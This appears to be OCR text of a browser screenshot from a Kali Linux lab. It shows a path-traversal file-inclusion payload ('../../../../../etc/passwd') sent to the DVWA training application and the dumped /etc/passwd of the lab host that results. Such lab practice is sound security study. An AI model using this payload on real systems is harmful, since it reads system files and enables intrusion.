 192.168.159.129/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/b
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About